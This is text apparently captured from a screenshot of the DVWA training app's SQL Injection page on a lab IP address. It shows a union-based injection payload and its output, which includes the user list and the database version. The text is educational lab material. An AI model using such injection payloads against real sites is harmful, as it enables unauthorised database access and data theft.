 Damn Vulnerable Web App ...
192.168.56.101/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+
Buscar
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
n select null, version() # Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.5.44-0+deb8u1